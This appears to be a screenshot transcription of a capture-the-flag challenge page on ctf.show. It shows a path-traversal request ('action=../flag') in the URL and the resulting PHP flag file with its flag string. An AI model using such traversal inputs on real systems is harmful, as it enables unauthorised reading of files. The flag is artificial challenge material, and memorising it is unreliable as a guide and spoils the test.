 不安全 | view-source:3777c7d6-f37d-4259-8e72-15b665b15364.challenge.ctf.show/index.php?action=../flag
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2021-03-08 18:15:32
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2021-03-08 18:15:39
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag='ctfshow{32a340b5-54d8-4aaa-bc12-deb512b0069a}';